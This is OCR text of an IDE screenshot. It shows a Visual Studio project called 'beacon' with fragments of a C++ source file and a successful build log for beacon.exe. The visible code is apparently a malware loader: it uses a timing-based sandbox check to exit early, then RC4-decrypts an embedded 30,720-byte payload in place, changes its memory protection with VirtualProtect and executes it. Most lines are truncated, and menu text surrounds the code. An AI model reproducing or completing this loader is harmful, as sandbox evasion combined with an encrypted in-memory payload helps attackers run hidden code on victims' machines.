 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Build Solution Ctrl+Shift+B
GitHub Copilot
Run Build Insights on Solution
Rebuild Solution
Clean Solution
Build full program database file for solution
Run Code Analysis on Solution Alt+F11
Build beacon Ctrl+B
Run Build Insights on Selection
Rebuild beacon
Clean beacon
Run Code Analysis on beacon
Project Only
Batch Build...
Configuration Manager...
data.asm beacon.cpp
beacon main(int argc, char ** argv)
40 // Simple sand
41 auto start = s
42 std::this_threa
43 auto end = std
44 std::chrono::du
45 if (elapsed_se
46 exit(0);
47 }
48 // Run our pay
49 const char* key
50 int len = 30720
51 DWORD oldProtec
52 if (!VirtualPro , &oldProtect)) {
53 printf("Er
54 }
55 rc4((unsigned char*)&RunData, len, key);
56 VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
57 RunData();
58 }
59
100 % 0 1 Ln: 50 Ch: 21 OVR SPC CRLF
Output
Show output from: Build
1>All 48 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>beacon.vcxproj -> C:\Users\hp\source\repos\beacon\x64\Release\beacon.exe
1>Done building project "beacon.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 03:24 and took 03,107 seconds ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'beacon' (1 of 1 project)
beacon
References
External Dependencies
Header Files
Resource Files
Source Files
beacon.cpp
data.asm
Solution Explorer Git Changes